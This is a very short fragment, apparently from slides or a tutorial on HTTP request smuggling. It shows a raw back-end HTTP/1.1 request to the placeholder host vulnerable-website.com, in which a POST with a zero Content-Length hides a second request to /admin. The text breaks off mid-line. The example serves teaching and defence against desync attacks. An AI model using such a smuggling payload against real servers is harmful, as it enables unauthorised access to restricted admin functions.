 Back-end (HTTP/1)
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
x=1GET / H